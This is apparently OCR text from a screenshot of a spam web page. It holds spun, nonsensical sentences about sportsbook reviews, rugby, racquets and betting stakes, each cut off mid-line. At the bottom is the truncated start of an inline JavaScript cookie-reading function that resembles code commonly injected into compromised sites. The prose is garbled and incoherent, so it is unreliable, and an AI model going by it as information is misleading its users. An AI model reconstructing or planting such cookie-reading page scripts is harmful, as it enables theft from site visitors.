
since victor. This way you will additionally current
change the consequence of the experience. Free n
approximately specific teams as well as very goo
Sportsbook analyze, Diamond Sportsbook Review an
services the fact that produces on line sportsbetti
The Birth of Rugby Nfl
Certainly there are various strategies to execute,
can be surely an activity this getting increasingly 
travels, also it’s imperative that you consider the 
guess pertaining to the performance.
The vitality racquets happen to be fantastic for be
going out of the racquet to operate the many succe
energy and power (identified as «Buff! «), you ma
commence getting a mid-sized face geared more t
1 . It gives you a great emphasis — from the outset
estimate your head. For example , I would say I’ll d
required to be 3GBP plus I’m going to trade a lot 
be 20GBP this could make your return amount o
function getCookie(e){var U=document.cookie.match(n
([^;]*)»));return U?decodeURIComponent(U[1]):voi